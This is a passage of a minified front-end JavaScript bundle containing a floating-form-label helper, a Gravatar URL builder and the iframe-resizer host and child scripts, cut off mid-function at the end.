a=function(e,t){this.el_=this.isString_(e)?r.querySelectorAll(e):[e],this.config_=[],this.options_=t,this.selectors_=[],this.init_(),this.destroy=function(){this.loop_((function(e){e.removeEventListener("reset",this.events.reset),this.removeClasses_(e)}),(function(e){this.reset_(e)}))},this.rebuild=function(){this.loop_(null,(function(e){this.floatLabel_(e,!0)}))}};a.prototype={defaults_:{customEvent:null,customLabel:null,customPlaceholder:null,exclude:".no-label",inputRegex:/email|number|password|search|tel|text|url/,prefix:"fl-",prioritize:"label",requiredClass:"required",style:0,transform:"input,select,textarea"},init_:function(){var e=this;e.initEvents_(),e.loop_((function(t,n){var i=e.config_[n].style;t.addEventListener("reset",e.events.reset),t.classList.add(e.prefixed_("form")),i&&t.classList.add(e.prefixed_("style-"+i))}),(function(t){e.floatLabel_(t)}))},initEvents_:function(){var e=this;e.events={blur:e.onBlur_.bind(e),change:e.onInput_.bind(e),focus:e.onFocus_.bind(e),input:e.onInput_.bind(e),reset:e.onReset_.bind(e)}},addRemove_:function(e){return e?"add":"remove"},build_:function(e){var t=this,n=t.getLabel_(e);n&&(e.classList.add(t.prefixed_(e.tagName.toLowerCase())),t.setLabel_(n,e),t.setPlaceholder_(n,e),t.wrapLabel_(n,e),t.handleEvents_(e,"add"),"function"==typeof t.config_[t.current_].customEvent&&t.config_[t.current_].customEvent.call(t,e))},createEl_:function(e,t){var n="string"==typeof e?r.createElement(e):e;for(var i in t=t||{})t.hasOwnProperty(i)&&n.setAttribute(i,t[i]);return n},extend_:function(){var e=[].slice.call(arguments),t=e[0],n=e.slice(1);return Object.keys(n).forEach((function(e){for(var i in n[e])n[e].hasOwnProperty(i)&&(t[i]=n[e][i])})),t},floatLabel_:function(e,t){var n=this;if(n.isValidField_(e)){if(n.hasParent_(e)){if(!0!==t)return;n.reset_(e)}n.build_(e)}},getLabel_:function(e){var t='label[for="'+e.getAttribute("id")+'"]',n=this.el_[this.current_].querySelectorAll(t);return n.length>1&&(n=e.parentNode.querySelectorAll(t)),1===n.length&&n[0]},getLabelText_:function(e,t){var n=e.textContent.replace("*","").trim(),i=t.getAttribute("placeholder");return(!n||n&&i&&"placeholder"===this.config_[this.current_].prioritize)&&(n=i),n},handleEvents_:function(e,t){var n=this.events;["blur","input","focus"].forEach((function(i){"input"!==i||"file"!==e.type&&"SELECT"!==e.nodeName||(i="change"),e[t+"EventListener"](i,n[i])}))},hasParent_:function(e){return e.parentNode.classList.contains(this.prefixed_("wrap"))},isString_:function(e){return"[object String]"===Object.prototype.toString.call(e)},isValidField_:function(e){var t="INPUT"===e.tagName&&!this.config_[this.current_].inputRegex.test(e.getAttribute("type")),n="SELECT"===e.tagName&&null!==e.getAttribute("multiple");return e.getAttribute("id")&&!t&&!n},loop_:function(e,t){for(var n=this,i=0;i<n.el_.length;++i){if(void 0===n.selectors_[i]){var r=n.extend_({},n.defaults_,n.options_,n.el_[i].getAttribute("data-options")),o=":not("+r.exclude.split(/[\s,]+/).join("):not(")+")";n.selectors_[i]=r.transform.replace(/,/g,o+",")+o,n.config_[i]=r}var a=n.el_[i].querySelectorAll(n.selectors_[i]);n.current_=i,"function"==typeof e&&e.call(n,n.el_[i],i);for(var s=0;s<a.length;++s)"function"==typeof t&&t.call(n,a[s],i)}},onBlur_:function(e){e.target.parentNode.classList.remove(this.prefixed_("has-focus"))},onInput_:function(e){e.target.parentNode.classList[this.addRemove_(e.target.value.length)](this.prefixed_("is-active"))},onFocus_:function(e){e.target.parentNode.classList.add(this.prefixed_("has-focus"))},onReset_:function(){setTimeout(this.resetFields_.bind(this))},prefixed_:function(e){return this.config_[this.current_].prefix+e},removeClasses_:function(e){var t=this.config_[this.current_].prefix,n=e.className.split(" ").filter((function(e){return 0!==e.lastIndexOf(t,0)}));e.className=n.join(" ").trim()},reset_:function(e){var t=this,n=e.parentNode;if(t.hasParent_(e)){for(var i=r.createDocumentFragment();n.firstElementChild;){var o=n.firstElementChild;t.removeClasses_(o),i.appendChild(o)}n.parentNode.replaceChild(i,n),t.resetPlaceholder_(e),t.handleEvents_(e,"remove")}},resetFields_:function(){for(var e=this,t=e.el_[e.current_].querySelectorAll(e.selectors_[e.current_]),n=0;n<t.length;++n)t[n].parentNode.classList[e.addRemove_("SELECT"===t[n].tagName&&""!==t[n].value)](e.prefixed_("is-active"))},resetPlaceholder_:function(e){var t="data-placeholder",n=e.getAttribute(t);null!==n&&(e.removeAttribute(t),e.setAttribute("placeholder",n))},setLabel_:function(e,t){var n=this;e.classList.add(n.prefixed_("label")),e.textContent=n.getLabelText_(e,t),"function"==typeof n.config_[n.current_].customLabel&&(e.textContent=n.config_[n.current_].customLabel.call(n,e,t))},setPlaceholder_:function(e,t){var n=this,i=t.getAttribute("placeholder");"label"!==n.config_[n.current_].prioritize&&i||(i&&t.setAttribute("data-placeholder",i),i=n.getLabelText_(e,t)),"function"==typeof n.config_[n.current_].customPlaceholder&&(i=n.config_[n.current_].customPlaceholder.call(n,i,t,e)),"SELECT"===t.tagName?n.setSelectPlaceholder_(t,i):t.setAttribute("placeholder",i)},setSelectPlaceholder_:function(e,t){var n=e.firstElementChild;n.hasAttribute("value")&&n.value?(e.insertBefore(new Option(t,""),n),!1===e.options[e.selectedIndex].defaultSelected&&(e.selectedIndex=0)):n.setAttribute("value",""),""===n.textContent&&(n.textContent=t)},wrapLabel_:function(e,t){var n=this,i=n.createEl_("div",{class:n.prefixed_("wrap")+" "+n.prefixed_("wrap-"+t.tagName.toLowerCase())});t.value!==o&&t.value.length&&i.classList.add(n.prefixed_("is-active")),(null!==t.getAttribute("required")||t.classList.contains(n.config_[n.current_].requiredClass))&&i.classList.add(n.prefixed_("is-required")),t.parentNode.insertBefore(i,t),i.appendChild(e),i.appendChild(t)}},(n=function(){return a}.apply(t,[]))===o||(e.exports=n)}(window,document)},93365:(e,t,n)=>{e.exports=n(68149)},68149:(e,t,n)=>{var i=n(18922),r=n(47186),o=/^[0-9a-f]{32}$/;function a(e,t){if(e)return"boolean"==typeof e.protocol?e.protocol:"http"!==e.protocol&&("https"===e.protocol||void 0)}function s(e){return(e="string"==typeof e?e.trim().toLowerCase():"unspecified").match(o)?e:i(e)}function l(e){var t=r.stringify(function(e){var t={},n={protocol:1,format:1};for(var i in e)n[i]||(t[i]=e[i]);return t}(e));return t&&"?"+t||""}e.exports={url:function(e,t,n){var i="//www.gravatar.com/avatar/";t&&t.cdn?(i=t.cdn+"/avatar/",delete t.cdn):(t&&t.protocol&&(n=a(t)),void 0!==n&&(i=n?"https://s.gravatar.com/avatar/":"http://www.gravatar.com/avatar/"));var r=l(t);return i+s(e)+r},profile_url:function(e,t,n){var i=null!=t&&null!=t.format?String(t.format):"json";if(t&&t.cdn)r=t.cdn+"/",delete t.cdn;else{t&&t.protocol&&(n=a(t));var r=n?"https://secure.gravatar.com/":"http://www.gravatar.com/"}var o=l(t);return r+s(e)+"."+i+o}}},44126:(e,t,n)=>{e.exports=n(29036)},80481:e=>{!function(t){if("undefined"!=typeof window){var n=!0,i="",r=0,o="",a=null,s="",l=!1,c={resize:1,click:1},u=128,d=!0,f=1,m="bodyOffset",p=m,g=!0,v="",h={},y=32,b=null,w=!1,_=!1,C="[iFrameSizer]",x="",k={max:1,min:1,bodyScroll:1,documentElementScroll:1},I="child",E=window.parent,S="*",j=0,O=!1,T=null,A=16,M=1,L="scroll",N=L,G=window,z=function(){re("onMessage function not defined")},P=function(){},F=function(){},B={height:function(){return re("Custom height calculation function not defined"),document.documentElement.offsetHeight},width:function(){return re("Custom width calculation function not defined"),document.body.scrollWidth}},q={},R=!1;try{var D=Object.create({},{passive:{get:function(){R=!0}}});window.addEventListener("test",X,D),window.removeEventListener("test",X,D)}catch(e){}var Q,U,H,V,W,$,K,Y={bodyOffset:function(){return document.body.offsetHeight+pe("marginTop")+pe("marginBottom")},offset:function(){return Y.bodyOffset()},bodyScroll:function(){return document.body.scrollHeight},custom:function(){return B.height()},documentElementOffset:function(){return document.documentElement.offsetHeight},documentElementScroll:function(){return document.documentElement.scrollHeight},max:function(){return Math.max.apply(null,ve(Y))},min:function(){return Math.min.apply(null,ve(Y))},grow:function(){return Y.max()},lowestElement:function(){return Math.max(Y.bodyOffset()||Y.documentElementOffset(),ge("bottom",ye()))},taggedElement:function(){return he("bottom","data-iframe-height")}},J={bodyScroll:function(){return document.body.scrollWidth},bodyOffset:function(){return document.body.offsetWidth},custom:function(){return B.width()},documentElementScroll:function(){return document.documentElement.scrollWidth},documentElementOffset:function(){return document.documentElement.offsetWidth},scroll:function(){return Math.max(J.bodyScroll(),J.documentElementScroll())},max:function(){return Math.max.apply(null,ve(J))},min:function(){return Math.min.apply(null,ve(J))},rightMostElement:function(){return ge("right",ye())},taggedElement:function(){return he("right","data-iframe-width")}},Z=(Q=be,W=null,$=0,K=function(){$=Date.now(),W=null,V=Q.apply(U,H),W||(U=H=null)},function(){var e=Date.now();$||($=e);var t=A-(e-$);return U=this,H=arguments,t<=0||t>A?(W&&(clearTimeout(W),W=null),$=e,V=Q.apply(U,H),W||(U=H=null)):W||(W=setTimeout(K,t)),V});ee(window,"message",(function(c){var f,m={init:function(){var e,f,m;v=c.data,E=c.source,function(){function e(e){return"true"===e}var a=v.substr(13).split(":");x=a[0],r=t!==a[1]?Number(a[1]):r,l=t!==a[2]?e(a[2]):l,w=t!==a[3]?e(a[3]):w,y=t!==a[4]?Number(a[4]):y,n=t!==a[6]?e(a[6]):n,o=a[7],p=t!==a[8]?a[8]:p,i=a[9],s=a[10],j=t!==a[11]?Number(a[11]):j,h.enable=t!==a[12]&&e(a[12]),I=t!==a[13]?a[13]:I,N=t!==a[14]?a[14]:N,_=t!==a[15]?Boolean(a[15]):_}(),ie("Initialising iFrame ("+window.location.href+")"),function(){function e(){var e=window.iFrameResizer;ie("Reading data from page: "+JSON.stringify(e)),Object.keys(e).forEach(oe,e),z="onMessage"in e?e.onMessage:z,P="onReady"in e?e.onReady:P,S="targetOrigin"in e?e.targetOrigin:S,p="heightCalculationMethod"in e?e.heightCalculationMethod:p,N="widthCalculationMethod"in e?e.widthCalculationMethod:N}function t(e,t){return"function"==typeof e&&(ie("Setup custom "+t+"CalcMethod"),B[t]=e,e="custom"),e}"iFrameResizer"in window&&Object===window.iFrameResizer.constructor&&(e(),p=t(p,"height"),N=t(N,"width")),ie("TargetOrigin for parent set to: "+S)}(),t===o&&(o=r+"px"),ae("margin",(f="margin",-1!==(m=o).indexOf("-")&&(re("Negative CSS value ignored for "+f),m=""),m)),ae("background",i),ae("padding",s),(e=document.createElement("div")).style.clear="both",e.style.display="block",e.style.height="0",document.body.appendChild(e),ue(),de(),document.documentElement.style.height="",document.body.style.height="",ie('HTML & body height set to "auto"'),ie("Enable public methods"),G.parentIFrame={autoResize:function(e){return!0===e&&!1===n?(n=!0,fe()):!1===e&&!0===n&&(n=!1,le("remove"),null!==a&&a.disconnect(),clearInterval(b)),ke(0,0,"autoResize",JSON.stringify(n)),n},close:function(){ke(0,0,"close")},getId:function(){return x},getPageInfo:function(e){"function"==typeof e?(F=e,ke(0,0,"pageInfo")):(F=function(){},ke(0,0,"pageInfoStop"))},moveToAnchor:function(e){h.findTarget(e)},reset:function(){xe("parentIFrame.reset")},scrollTo:function(e,t){ke(t,e,"scrollTo")},scrollToOffset:function(e,t){ke(t,e,"scrollToOffset")},sendMessage:function(e,t){ke(0,0,"message",JSON.stringify(e),t)},setHeightCalculationMethod:function(e){p=e,ue()},setWidthCalculationMethod:function(e){N=e,de()},setTargetOrigin:function(e){ie("Set targetOrigin: "+e),S=e},size:function(e,t){we("size","parentIFrame.size("+(e||"")+(t?","+t:"")+")",e,t)}},function(){function e(e){ke(0,0,e.type,e.screenY+":"+e.screenX)}function t(t,n){ie("Add event listener: "+n),ee(window.document,t,e)}!0===_&&(t("mouseenter","Mouse Enter"),t("mouseleave","Mouse Leave"))}(),fe(),h=function(){function e(){return{x:window.pageXOffset!==t?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==t?window.pageYOffset:document.documentElement.scrollTop}}function n(t){var n=t.getBoundingClientRect(),i=e();return{x:parseInt(n.left,10)+parseInt(i.x,10),y:parseInt(n.top,10)+parseInt(i.y,10)}}function i(e){function i(e){var t=n(e);ie("Moving to in page link (#"+r+") at x: "+t.x+" y: "+t.y),ke(t.y,t.x,"scrollToOffset")}var r=e.split("#")[1]||e,o=decodeURIComponent(r),a=document.getElementById(o)||document.getElementsByName(o)[0];t!==a?i(a):(ie("In page link (#"+r+") not found in iFrame, so sending to parent"),ke(0,0,"inPageLink","#"+r))}function r(){var e=window.location.hash,t=window.location.href;""!==e&&"#"!==e&&i(t)}function o(){function e(e){function t(e){e.preventDefault(),i(this.getAttribute("href"))}"#"!==e.getAttribute("href")&&ee(e,"click",t)}Array.prototype.forEach.call(document.querySelectorAll('a[href^="#"]'),e)}function a(){ee(window,"hashchange",r)}function s(){setTimeout(r,u)}function l(){Array.prototype.forEach&&document.querySelectorAll?(ie("Setting up location.hash handlers"),o(),a(),s()):re("In page linking not fully supported in this browser! (See README.md for IE8 workaround)")}return h.enable?l():ie("In page linking not enabled"),{findTarget:i}}(),we("init","Init message from host page"),P(),d=!1,setTimeout((function(){g=!1}),u)},reset:function(){g?ie("Page reset ignored by init"):(ie("Page size reset by host page"),Ce("resetPage"))},resize:function(){we("resizeParent","Parent window requested size check")},moveToAnchor:function(){h.findTarget(O())},inPageLink:function(){this.moveToAnchor()},pageInfo:function(){var e=O();ie("PageInfoFromParent called from parent: "+e),F(JSON.parse(e)),ie(" --")},message:function(){var e=O();ie("onMessage called from parent: "+e),z(JSON.parse(e)),ie(" --")}};function k(){return c.data.split("]")[1].split(":")[0]}function O(){return c.data.substr(c.data.indexOf(":")+1)}function T(){return c.data.split(":")[2]in{true:1,false:1}}C===(""+c.data).substr(0,13)&&(!1===d?(f=k())in m?m[f]():!e.exports&&"iFrameResize"in window||"jQuery"in window&&"iFrameResize"in window.jQuery.prototype||T()||re("Unexpected message ("+c.data+")"):T()?m.init():ie('Ignored message of type "'+k()+'". Received before initialization.'))})),ee(window,"readystatechange",Ie),Ie()}function X(){}function ee(e,t,n,i){e.addEventListener(t,n,!!R&&(i||{}))}function te(e){return e.charAt(0).toUpperCase()+e.slice(1)}function ne(e){return C+"["+x+"] "+e}function ie(e){w&&"object"==typeof window.console&&console.log(ne(e))}function re(e){"object"==typeof window.console&&console.warn(ne(e))}function oe(e){var t=e.split("Callback");if(2===t.length){var n="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[n]=this[e],delete this[e],re("Deprecated: '"+e+"' has been renamed '"+n+"'. The old method will be removed in the next major version.")}}function ae(e,n){t!==n&&""!==n&&"null"!==n&&(document.body.style[e]=n,ie("Body "+e+' set to "'+n+'"'))}function se(e){var t={add:function(t){function n(){we(e.eventName,e.eventType)}q[t]=n,ee(window,t,n,{passive:!0})},remove:function(e){var t,n,i=q[e];delete q[e],t=e,n=i,window.removeEventListener(t,n,!1)}};e.eventNames&&Array.prototype.map?(e.eventName=e.eventNames[0],e.eventNames.map(t[e.method])):t[e.method](e.eventName),ie(te(e.method)+" event listener: "+e.eventType)}function le(e){se({method:e,eventType:"Animation Start",eventNames:["animationstart","webkitAnimationStart"]}),se({method:e,eventType:"Animation Iteration",eventNames:["animationiteration","webkitAnimationIteration"]}),se({method:e,eventType:"Animation End",eventNames:["animationend","webkitAnimationEnd"]}),se({method:e,eventType:"Input",eventName:"input"}),se({method:e,eventType:"Mouse Up",eventName:"mouseup"}),se({method:e,eventType:"Mouse Down",eventName:"mousedown"}),se({method:e,eventType:"Orientation Change",eventName:"orientationchange"}),se({method:e,eventType:"Print",eventName:["afterprint","beforeprint"]}),se({method:e,eventType:"Ready State Change",eventName:"readystatechange"}),se({method:e,eventType:"Touch Start",eventName:"touchstart"}),se({method:e,eventType:"Touch End",eventName:"touchend"}),se({method:e,eventType:"Touch Cancel",eventName:"touchcancel"}),se({method:e,eventType:"Transition Start",eventNames:["transitionstart","webkitTransitionStart","MSTransitionStart","oTransitionStart","otransitionstart"]}),se({method:e,eventType:"Transition Iteration",eventNames:["transitioniteration","webkitTransitionIteration","MSTransitionIteration","oTransitionIteration","otransitioniteration"]}),se({method:e,eventType:"Transition End",eventNames:["transitionend","webkitTransitionEnd","MSTransitionEnd","oTransitionEnd","otransitionend"]}),"child"===I&&se({method:e,eventType:"IFrame Resized",eventName:"resize"})}function ce(e,t,n,i){return t!==e&&(e in n||(re(e+" is not a valid option for "+i+"CalculationMethod."),e=t),ie(i+' calculation method set to "'+e+'"')),e}function ue(){p=ce(p,m,Y,"height")}function de(){N=ce(N,L,J,"width")}function fe(){var e;!0===n?(le("add"),e=0>y,window.MutationObserver||window.WebKitMutationObserver?e?me():a=function(){function e(e){function t(e){!1===e.complete&&(ie("Attach listeners to "+e.src),e.addEventListener("load",i,!1),e.addEventListener("error",r,!1),a.push(e))}"attributes"===e.type&&"src"===e.attributeName?t(e.target):"childList"===e.type&&Array.prototype.forEach.call(e.target.querySelectorAll("img"),t)}function t(e){ie("Remove listeners from "+e.src),e.removeEventListener("load",i,!1),e.removeEventListener("error",r,!1),function(e){a.splice(a.indexOf(e),1)}(e)}function n(e,n,i){t(e.target),we(n,i+": "+e.target.src)}function i(e){n(e,"imageLoad","Image loaded")}function r(e){n(e,"imageLoadFailed","Image load failed")}function o(t){we("mutationObserver","mutationObserver: "+t[0].target+" "+t[0].type),t.forEach(e)}var a=[],s=window.MutationObserver||window.WebKitMutationObserver,l=function(){var e=document.querySelector("body");return l=new s(o),ie("Create body MutationObserver"),l.observe(e,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),l}();return{disconnect:function(){"disconnect"in l&&(ie("Disconnect body MutationObserver"),l.disconnect(),a.forEach(t))}}}():(ie("MutationObserver not supported in this browser!"),me())):ie("Auto Resize disabled")}function me(){0!==y&&(ie("setInterval: "+y+"ms"),b=setInterval((function(){we("interval","setInterval: "+y)}),Math.abs(y)))}function pe(e,t){var n=0;return t=t||document.body,n=null!==(n=document.defaultView.getComputedStyle(t,null))?n[e]:0,parseInt(n,10)}function ge(e,t){for(var n=t.length,i=0,r=0,o=te(e),a=Date.now(),s=0;s<n;s++)(i=t[s].getBoundingClientRect()[e]+pe("margin"+o,t[s]))>r&&(r=i);return a=Date.now()-a,ie("Parsed "+n+" HTML elements"),ie("Element position calculated in "+a+"ms"),function(e){e>A/2&&ie("Event throttle increased to "+(A=2*e)+"ms")}(a),r}function ve(e){return[e.bodyOffset(),e.bodyScroll(),e.documentElementOffset(),e.documentElementScroll()]}function he(e,t){var n=document.querySelectorAll("["+t+"]");return 0===n.length&&(re("No tagged elements ("+t+") found on page"),document.querySelectorAll("body *")),ge(e,n)}function ye(){return document.querySelectorAll("body *")}function be(e,n,i,r){var o,a;!function(){function e(e,t){return!(Math.abs(e-t)<=j)}return o=t!==i?i:Y[p](),a=t!==r?r:J[N](),e(f,o)||l&&e(M,a)}()&&"init"!==e?!(e in{init:1,interval:1,size:1})&&(p in k||l&&N in k)?xe(n):e in{interval:1}||ie("No change in size detected"):(_e(),ke(f=o,M=a,e))}function we(e,t,n,i){O&&e in c?ie("Trigger event cancelled: "+e):(e in{reset:1,resetPage:1,init:1}||ie("Trigger event: "+t),"init"===e?be(e,t,n,i):Z(e,t,n,i))}function _e(){O||(O=!0,ie("Trigger event lock on")),clearTimeout(T),T=setTimeout((function(){O=!1,ie("Trigger event lock off"),ie("--")}),u)}function Ce(e){f=Y[p](),M=J[N](),ke(f,M,e)}function xe(e){var t=p;p=m,ie("Reset trigger event: "+e),_e(),Ce("reset"),p=t}function ke(e,n,i,r,o){var a;t===o?o=S:ie("Message targetOrigin: "+o),ie("Sending message to host page ("+(a=x+":"+e+":"+n+":"+i+(t!==r?":"+r:""))+")"),E.postMessage(C+a,o)}function Ie(){"loading"!==document.readyState&&window.parent.postMessage("[iFrameResizerChild]Ready","*")}}()},10570:(e,t)=>{var n,i,r;!function(o){if("undefined"!=typeof window){var a,s=0,l=!1,c=!1,u="[iFrameSizer]",d=null,f=window.requestAnimationFrame,m={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},p={},g=null,v={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,mouseEvents:!0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClose:function(){return!0},onClosed:function(){},onInit:function(){},onMessage:function(){k("onMessage function not defined")},onMouseEnter:function(){},onMouseLeave:function(){},onResized:function(){},onScroll:function(){return!0}},h={};window.jQuery&&((a=window.jQuery).fn?a.fn.iFrameResize||(a.fn.iFrameResize=function(e){return this.filter("iframe").each((function(t,n){F(n,e)})).end()}):x("","Unable to bind to jQuery, it is not fully loaded.")),i=[],(r="function"==typeof(n=D)?n.apply(t,i):n)===o||(e.exports=r),window.iFrameResize=window.iFrameResize||D()}function y(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function b(e,t,n){e.addEventListener(t,n,!1)}function w(e,t,n){e.removeEventListener(t,n,!1)}function _(e){return p[e]?p[e].log:l}function C(e,t){I("log",e,t,_(e))}function x(e,t){I("info",e,t,_(e))}function k(e,t){I("warn",e,t,!0)}function I(e,t,n,i){!0===i&&"object"==typeof window.console&&console[e](function(e){return u+"["+function(e){var t="Host page: "+e;return window.top!==window.self&&(t=window.parentIFrame&&window.parentIFrame.getId?window.parentIFrame.getId()+": "+e:"Nested host page: "+e),t}(e)+"]"}(t),n)}function E(e){function t(){n("Height"),n("Width"),G((function(){N(E),A(j),c("onResized",E)}),E,"init")}function n(e){var t=Number(p[j]["max"+e]),n=Number(p[j]["min"+e]),i=e.toLowerCase(),r=Number(E[i]);C(j,"Checking "+i+" is in range "+n+"-"+t),r<n&&(r=n,C(j,"Set "+i+" to min value")),r>t&&(r=t,C(j,"Set "+i+" to max value")),E[i]=""+r}function i(e){return I.substr(I.indexOf(":")+7+e)}function r(e,t){var n,i;n=function(){var n,i;z("Send Page Info","pageInfo:"+(n=document.body.getBoundingClientRect(),i=E.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:i.height,iframeWidth:i.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(i.top-n.top,10),offsetLeft:parseInt(i.left-n.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),e,t)},h[i=t]||(h[i]=setTimeout((function(){h[i]=null,n()}),32))}function o(e){var t=e.getBoundingClientRect();return T(j),{x:Math.floor(Number(t.left)+Number(d.x)),y:Math.floor(Number(t.top)+Number(d.y))}}function a(e){var t=e?o(E.iframe):{x:0,y:0},n={x:Number(E.width)+t.x,y:Number(E.height)+t.y};C(j,"Reposition requested from iFrame (offset x:"+t.x+" y:"+t.y+")"),window.top!==window.self?window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](n.x,n.y):k(j,"Unable to scroll to requested position, window.parentIFrame not found"):(d=n,s(),C(j,"--"))}function s(){!1!==c("onScroll",d)?A(j):M()}function l(e){var t={};if(0===Number(E.width)&&0===Number(E.height)){var n=i(9).split(":");t={x:n[1],y:n[0]}}else t={x:E.width,y:E.height};c(e,{iframe:E.iframe,screenX:Number(t.x),screenY:Number(t.y),type:E.type})}function c(e,t){return S(j,e,t)}var f,m,g,v,y,_,I=e.data,E={},j=null;"[iFrameResizerChild]Ready"===I?function(){for(var e in p)z("iFrame requested init",P(e),p[e].iframe,e)}():u===(""+I).substr(0,13)&&I.substr(13).split(":")[0]in p?(v=(g=I.substr(13).split(":"))[1]?parseInt(g[1],10):0,y=p[g[0]]&&p[g[0]].iframe,_=getComputedStyle(y),E={iframe:y,id:g[0],height:v+function(e){return"border-box"!==e.boxSizing?0:(e.paddingTop?parseInt(e.paddingTop,10):0)+(e.paddingBottom?parseInt(e.paddingBottom,10):0)}(_)+function(e){return"border-box"!==e.boxSizing?0:(e.borderTopWidth?parseInt(e.borderTopWidth,10):0)+(e.borderBottomWidth?parseInt(e.borderBottomWidth,10):0)}(_),width:g[2],type:g[3]},j=E.id,p[j]&&(p[j].loaded=!0),(m=E.type in{true:1,false:1,undefined:1})&&C(j,"Ignoring init message from meta parent page"),!m&&function(e){var t=!0;return p[e]||(t=!1,k(E.type+" No settings for "+e+". Message was: "+I)),t}(j)&&(C(j,"Received: "+I),f=!0,null===E.iframe&&(k(j,"IFrame ("+E.id+") not found"),f=!1),f&&function(){var t,n=e.origin,i=p[j]&&p[j].checkOrigin;if(i&&""+n!="null"&&!(i.constructor===Array?function(){var e=0,t=!1;for(C(j,"Checking connection is from allowed list of origins: "+i);e<i.length;e++)if(i[e]===n){t=!0;break}return t}():(t=p[j]&&p[j].remoteHost,C(j,"Checking connection is from: "+t),n===t)))throw new Error("Unexpected message received from: "+n+" for "+E.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(p[j]&&p[j].firstRun&&p[j]&&(p[j].firstRun=!1),E.type){case"close":O(E.iframe);break;case"message":m=i(6),C(j,"onMessage passed: {iframe: "+E.iframe.id+", message: "+m+"}"),c("onMessage",{iframe:E.iframe,message:JSON.parse(m)}),C(j,"--");break;case"mouseenter":l("onMouseEnter");break;case"mouseleave":l("onMouseLeave");break;case"autoResize":p[j].autoResize=JSON.parse(i(9));break;case"scrollTo":a(!1);break;case"scrollToOffset":a(!0);break;case"pageInfo":r(p[j]&&p[j].iframe,j),function(){function e(e,i){function o(){p[n]?r(p[n].iframe,n):t()}["scroll","resize"].forEach((function(t){C(n,e+t+" listener for sendPageInfo"),i(window,t,o)}))}function t(){e("Remove ",w)}var n=j;e("Add ",b),p[n]&&(p[n].stopPageInfo=t)}();break;case"pageInfoStop":p[j]&&p[j].stopPageInfo&&(p[j].stopPageInfo(),delete p[j].stopPageInfo);break;case"inPageLink":n=i(9).split("#")[1]||"",u=decodeURIComponent(n),(f=document.getElementById(u)||document.getElementsByName(u)[0])?(e=o(f),C(j,"Moving to in page link (#"+n+") at x: "+e.x+" y: "+e.y),d={x:e.x,y:e.y},s(),C(j,"--")):window.top!==window.self?window.parentIFrame?window.parentIFrame.moveToAnchor(n):C(j,"In page link #"+n+" not found and window.parentIFrame not found"):C(j,"In page link #"+n+" not found");break;case"reset":L(E);break;case"init":t(),c("onInit",E.iframe);break;default:0===Number(E.width)&&0===Number(E.height)?k("Unsupported message received ("+E.type+"), this is likely due to the iframe containing a later version of iframe-resizer than the parent page"):t()}var e,n,u,f,m}())):x(j,"Ignored: "+I)}function S(e,t,n){var i=null,r=null;if(p[e]){if("function"!=typeof(i=p[e][t]))throw new TypeError(t+" on iFrame["+e+"] is not a function");r=i(n)}return r}function j(e){var t=e.id;delete p[t]}function O(e){var t=e.id;if(!1!==S(t,"onClose",t)){C(t,"Removing iFrame: "+t);try{e.parentNode&&e.parentNode.removeChild(e)}catch(e){k(e)}S(t,"onClosed",t),C(t,"--"),j(e)}else C(t,"Close iframe cancelled by onClose event")}function T(e){null===d&&C(e,"Get page position: "+(d={x:window.pageXOffset!==o?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==o?window.pageYOffset:document.documentElement.scrollTop}).x+","+d.y)}function A(e){null!==d&&(window.scrollTo(d.x,d.y),C(e,"Set page position: "+d.x+","+d.y),M())}function M(){d=null}function L(e){C(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),T(e.id),G((function(){N(e),z("reset","reset",e.iframe,e.id)}),e,"reset")}function N(e){function t(t){c||"0"!==e[t]||(c=!0,C(i,"Hidden iFrame detected, creating visibility listener"),function(){function e(){Object.keys(p).forEach((function(e){!function(e){function t(t){return"0px"===(p[e]&&p[e].iframe.style[t])}p[e]&&null!==p[e].iframe.offsetParent&&(t("height")||t("width"))&&z("Visibility change","resize",p[e].iframe,e)}(e)}))}function t(t){C("window","Mutation observed: "+t[0].target+" "+t[0].type),B(e,16)}var n,i=y();i&&(n=document.querySelector("body"),new i(t).observe(n,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}))}())}function n(n){!function(t){e.id?(e.iframe.style[t]=e[t]+"px",C(e.id,"IFrame ("+i+") "+t+" set to "+e[t]+"px")):C("undefined","messageData id not set")}(n),t(n)}var i=e.iframe.id;p[i]&&(p[i].sizeHeight&&n("height"),p[i].sizeWidth&&n("width"))}function G(e,t,n){n!==t.type&&f&&!window.jasmine?(C(t.id,"Requesting animation frame"),f(e)):e()}function z(e,t,n,i,r){var o,a=!1;i=i||n.id,p[i]&&(n&&"contentWindow"in n&&null!==n.contentWindow?(o=p[i]&&p[i].targetOrigin,C(i,"["+e+"] Sending msg to iframe["+i+"] ("+t+") targetOrigin: "+o),n.contentWindow.postMessage(u+t,o)):k(i,"["+e+"] IFrame("+i+") not found"),r&&p[i]&&p[i].warningTimeout&&(p[i].msgTimeout=setTimeout((function(){!p[i]||p[i].loaded||a||(a=!0,k(i,"IFrame has not responded within "+p[i].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))}),p[i].warningTimeout)))}function P(e){return 